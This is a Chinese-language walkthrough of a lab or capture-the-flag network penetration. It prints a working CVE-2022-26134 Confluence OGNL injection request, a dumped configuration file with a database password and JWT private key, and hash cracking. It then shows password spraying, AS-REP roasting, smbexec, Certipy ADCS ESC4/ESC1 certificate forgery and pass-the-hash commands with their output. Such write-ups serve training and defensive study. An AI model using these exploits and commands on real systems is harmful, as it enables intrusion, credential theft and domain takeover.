信息收集 访问8090发现是Confluence
去找一下这个版本的CVE

Confluence OGNL表达式注入命令执行漏洞(CVE-2022-26134) 1 2 3 4 5 6 7 GET /%24 %7B%28 %23a%3D%40 org.apache.commons.io.IOUtils%40toString%28 %40java.lang.Runtime%40getRuntime%28 %29. exec %28 %22whoami%22 %29. getInputStream%28 %29 %2C%22utf-8 %22 %29 %29. %28 %40com.opensymphony.webwork.ServletActionContext%40getResponse%28 %29. setHeader%28 %22X-Cmd-Response%22 %2C%23a%29 %29 %7D/ HTTP/1.1 Host: 172.3 .3 .13 :8090 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0 ; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0 .4692 .71 Safari/537.36 Connection: close

https://github.com/BeichenDream/CVE-2022-26134-Godzilla-MEMSHELL 也可以直接用这个工具打内存马
掏出我的哥斯拉连一下
配置下防止连不上

成功拿到第一个flag
内网渗透 穿一个fscan上去扫描下内网以及做一下代理使用stowaway
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 10.10.10.5:88 open 10.10.10.22:3306 open 10.10.10.66:445 open 10.10.10.5:445 open 10.10.10.66:139 open 10.10.10.5:139 open 10.10.10.66:135 open 10.10.10.5:135 open 10.10.10.5:80 open 10.10.10.22:22 open 10.10.10.22:8091 open 10.10.10.22:8090 open [*] NetInfo [*]10.10.10.66 [->]cslab [->]10.10.10.66 [*] WebTitle http://10.10.10.5 code:200 len:703 title:IIS Windows Server [*] OsInfo 10.10.10.66 (Windows Server 2016 Standard 14393) [*] NetInfo [*]10.10.10.5 [->]DC [->]10.10.10.5 [*] NetBios 10.10.10.66 cslab.cyberstrike.lab Windows Server 2016 Standard 14393 [*] OsInfo 10.10.10.5 (Windows Server 2022 Standard 20348) [*] WebTitle http://10.10.10.22:8090 code:302 len:0 title:None 跳转url: http://10.10.10.22:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [*] WebTitle http://10.10.10.22:8091 code:204 len:0 title:None [+] PocScan http://10.10.10.5 poc-yaml-active-directory-certsrv-detect [*] WebTitle http://10.10.10.22:8090/login.action?os_destination=%2Findex.action&permissionViolation=true code:200 len:37155 title:登录 - Confluence [+] InfoScan http://10.10.10.22:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]
先找下配置文件去看看数据库密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 cat /data/wiki/confluence/confluence.cfg.xml <?xml version="1.0" encoding="UTF-8" ?> <confluence-configuration > <setupStep > complete</setupStep > <setupType > custom</setupType > <buildNumber > 8703</buildNumber > <properties > <property name ="admin.ui.allow.daily.backup.custom.location" > false</property > <property name ="admin.ui.allow.manual.backup.download" > false</property > <property name ="admin.ui.allow.site.support.email" > false</property > <property name ="atlassian.license.message" > AAABgA0ODAoPeJxtUU1vozAQvftXIO2xIjXQAIlkaRPwtpEgSZuQ3eRm6CRYCwbZJl349UsJvbSV5 uL35Hkf82PfgBGz1sCugR/meDp3ZgYN94aN7SkKJDDNKxEyDeQdMXE/LqJXVjQDQ86sUIBCUJnk9 YAkouAl1/BqFDwDocBIWyPXulbz+/su5wVMeIU28sIEV7clX9isEucJyzS/AtGyARRUQvdvGjNek K7rfqZpOsmqEo0aT0zlJA7egl9PZdrFYNd8263a39p/9OrAs5M/p6Jb5M9rvY/D1yZ+ZnfyEMIlo cdjGtmP1/ZCyE12p5nUIMdkAxTdRPZtDWtWAgk2cUxfgtUiQr0hoUEwkQH9V3PZjl35MxN7/aDx7 yok0Src0bUZWd6DO7V8z5lhx0c7kFeQPb1c2jNzSw8nMzm5S5NuXYr+QnsAqd47slyMPew7jvWx8 nu9bSOznCn4fLOxqI919i3ZuilTkJtzonqcmBbqHZJvXI79D+mHK/0H7Oa5FzAsAhQuYZcnjQl9D MmNlMa6f1tdRt8sVQIUVnDQ9RBPBsMJ1wdKCAl7xVMCbcw=X02im</property > <property name ="attachments.dir" > ${confluenceHome}/attachments</property > <property name ="confluence.setup.locale" > zh_CN</property > <property name ="confluence.setup.server.id" > BB29-PEVZ-UZ6B-EP6E</property > <property name ="confluence.webapp.context.path" > </property > <property name ="hibernate.c3p0.acquire_increment" > 1</property > <property name ="hibernate.c3p0.idle_test_period" > 100</property > <property name ="hibernate.c3p0.max_size" > 60</property > <property name ="hibernate.c3p0.max_statements" > 0</property > <property name ="hibernate.c3p0.min_size" > 20</property > <property name ="hibernate.c3p0.timeout" > 30</property > <property name ="hibernate.c3p0.validate" > true</property > <property name ="hibernate.connection.driver_class" > com.mysql.jdbc.Driver</property > <property name ="hibernate.connection.isolation" > 2</property > <property name ="hibernate.connection.password" > confdsdgfd</property > <property name ="hibernate.connection.url" > jdbc:mysql://localhost/confluence</property > <property name ="hibernate.connection.username" > confluenceuser</property > <property name ="hibernate.database.lower_non_ascii_supported" > true</property > <property name ="hibernate.dialect" > com.atlassian.confluence.impl.hibernate.dialect.MySQLDialect</property > <property name ="hibernate.setup" > true</property > <property name ="jwt.private.key" > 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</property > <property name ="jwt.public.key" > MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAsk9zn1dWb14rU4yHIMoGYMw14qZopFaW9jxF2t8o3LefYapZ7HJ5YJTCcDD6M9NO7n5BdG54CP68YCU/xL0heB0V7/qccDgBeym4MJTP8X+v6eWVYTFYNQ+I+VtsZfTwutM3e+J+0rvKdiyY5kHlmRclRul3d3XFNchI38oxE2Q1qh7MInHKbUcd6oqDj1zmZGiNDfGjF/yqkK6BasAAkg77sRh0mDEhEs+WgkPt+b1h5leI16XPpaev0IMEVyax3gAIU6pCoqDr9YtmzxbK0UZCyiV8zSbf/l/r9iL9I9B/HAQRJBwl0SpG7YVwNEG1uGctq+ByRwfMJHuMQ5NPELbih7kET7gEDMwaoBpcIBhCphJGS1hZJzY0x00xaUid9pmu6eCbP2uzTOyn3mXFHVrS7krknwO7oRC1PU8EWbeDBaA+1Sx8aF7gcxxaQWc+R6wk1wR97IWwZ3z5/AQNnAEGKesTXl29oCYAvJxCJSNc58f0ps42G/CEI2zFcLtfAgMBAAE=</property > <property name ="lucene.index.dir" > ${localHome}/index</property > <property name ="synchrony.encryption.disabled" > true</property > <property name ="synchrony.proxy.enabled" > true</property > <property name ="webwork.multipart.saveDir" > ${localHome}/temp</property > </properties > </confluence-configuration >
得到用户名和密码:confluenceuser/confdsdgfd
找到三个用户名
这里有凭据需要破解
1 hashcat -m 12001 -a 0 test2 /usr/share/wordlists/rockyou.txt
得到用户cslab密码123456,登陆到后台看看空间有什么东西
又一些核心成员的名字,创建一个文件保存他们
1 2 3 4 5 6 7 8 9 10 admin cslab Harvey Alana Sameer Mia harvey alana sameer mia
AS-REQ Roasting 使用 impacket-GetNPUsers 工具进行 AS-REQ Roasting 攻击,AS-REQ Roasting 是一种针对
1 proxychains4 -q impacket-GetNPUsers -dc-ip 10.10.10.5 -usersfile user.txt cyberstrike.lab/ -no-pass
**KDC_ERR_C_PRINCIPAL_UNKNOWN** 错误 :cyberstrike.lab)的 Kerberos 数据库中不存在 。可能是这些用户名是无效的、拼写错误,或不属于该域。**User cslab doesn't have UF_DONT_REQUIRE_PREAUTH set**:确认了域中存在 **cslab** 这个用户 (因为没有返回 “未知主体” 错误)。
但该用户启用了预认证 (未设置 UF_DONT_REQUIRE_PREAUTH 属性),因此无法通过 AS-REQ Roasting 攻击获取其哈希。1 proxychains4 -q ./nxc smb 10.10.10.66 -u cslab -p /usr/share/wordlists/rockyou.txt
爆破出来密码是cslab\qwe!@#123,但是发现本地的administrator也可以登陆
1 ./proxychains4 -f proxychains.conf ../nxc smb 10.10.10.66 -u 'Administrator' -p 'qwe!@#123' --ignore-pw-decoding -d '.'
--ignore-pw-decoding
-d '.'
关键参数 。指定域名(Domain)。使用 . (点) 代表 **Local (本地验证)**。
这意味着告诉工具:“不要去域控制器(Domain Controller)验证这个账号,而是去目标机器 10.10.10.66 本地的 SAM 数据库验证。”这通常用于验证本地管理员密码。
直接smbexe连上去就可以
1 proxychains4 -q impacket-smbexec ./Administrator:'qwe!@#123'@10.10.10.66 -dc-ip 10.10.10.5 -codec gbk
继续探测发现证书服务
1 ./proxychains4 -f proxychains.conf ../nxc smb 10.10.10.5 -u cslab -p qwe!@#123 --shares
ADCS-ESC4 1 proxychains4 -q certipy-ad find -u 'cslab@cyberstrike.lab' -p 'qwe!@#123' -dc-ip 10.10.10.5 -vulnerable
1 2 3 4 5 6 7 8 9 10 11 12 CA Name : cyberstrike-DC-CA Template Name : DC Full Control Principals : CYBERSTRIKE.LAB\Domain Admins CYBERSTRIKE.LAB\Enterprise Admins Write Owner Principals : CYBERSTRIKE.LAB\Domain Admins CYBERSTRIKE.LAB\Enterprise Admins Write Dacl Principals : CYBERSTRIKE.LAB\Domain Admins CYBERSTRIKE.LAB\Enterprise Admins Write Property Enroll : CYBERSTRIKE.LAB\Domain Admins CYBERSTRIKE.LAB\Domain Computers CYBERSTRIKE.LAB\Enterprise Admins ESC4 : User has dangerous permissions.
Full Control Principals 由 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins 掌握,这两个高权限组因此拥有对该证书模板的全部操作权限,包括修改各项属性、调整权限配置、删除模板等,从权限覆盖范围来说是最高级别的控制能力,符合域内高权限组对关键对象的管理需求。
Write Owner Principals 同样分配给 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins,意味着这两个组有权修改该证书模板的所有者属性,而在 Windows 系统中,对象的所有者默认对对象拥有修改权限,此处由高权限组掌握该权限,可确保对模板所有权的控制,避免低权限主体通过篡改所有者身份获取不当权限。
Write Dacl Principals 仅属于 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins,这使得他们能够修改该证书模板的自主访问控制列表(DACL),具体来说可以添加或移除其他主体对模板的权限项,比如为某个低权限用户或组授予注册权限等,由于该权限能间接控制其他主体的权限获取,是权限链中较为关键的控制节点。
Write Property Enroll 除了 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins 外,还包含 CYBERSTRIKE.LAB\Domain Computers,这意味着域内所有计算机账户组成的组有权修改该证书模板的 “注册” 相关属性,结合之前提到的可编辑模板的条件,这一配置为利用提供了可能,攻击者若控制域内某台计算机的系统账户,便可借助该权限调整模板的注册规则,为后续操作铺路。
主要利用的是Domain Admins具有Write Dacl Principals的权限,来修改模板的配置,然后利用ECS1来打即可。
1 Certipy.exe template -u "cslab@cyberstrike.lab" -p "qwe!@#123" -dc-ip 10.10.10.5 -template "DC" -write-default-configuration
ADCS-ESC1 申请 XR Manager 证书模版并伪造域管理员
1 2 3 4 5 6 7 8 9 10 11 Certipy.exe req -u "cslab@cyberstrike.lab" -p "qwe!@#123" -dc-ip 10.10.10.5 -target 10.10.10.5 -ca cyberstrike-DC-CA -template DC -upn administrator@cyberstrike.lab Certipy v5.0.4 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Request ID is 3 [*] Successfully requested certificate [*] Got certificate with UPN 'administrator@cyberstrike.lab' [*] Certificate has no object SID [*] Try using -sid to set the object SID or see the wiki for more details [*] Saving certificate and private key to 'administrator.pfx' [*] Wrote certificate and private key to 'administrator.pfx'
得到administrator.pfx,然后利用administrator.pfx证书获取 TGT 和 NTLM Hash
1 2 3 4 5 6 7 8 9 10 11 12 certipy.exe auth -pfx administrator.pfx -dc-ip 10.10.10.5 -username administrator -domain cyberstrike.lab Certipy v5.0.4 - by Oliver Lyak (ly4k) [*] Certificate identities: [*] SAN UPN: 'administrator@cyberstrike.lab' [*] Using principal: 'administrator@cyberstrike.lab' [*] Trying to get TGT... [*] Got TGT [*] Saving credential cache to 'administrator.ccache' [*] Wrote credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@cyberstrike.lab': aad3b435b51404eeaad3b435b51404ee:931ec8a3de75c4e55f136d7ff3a9bb6e
最后打pth
1 proxychains4 python3 smbexec.py -hashes :931ec8a3de75c4e55f136d7ff3a9bb6e cyberstrikelab.com/administrator@10.10.10.5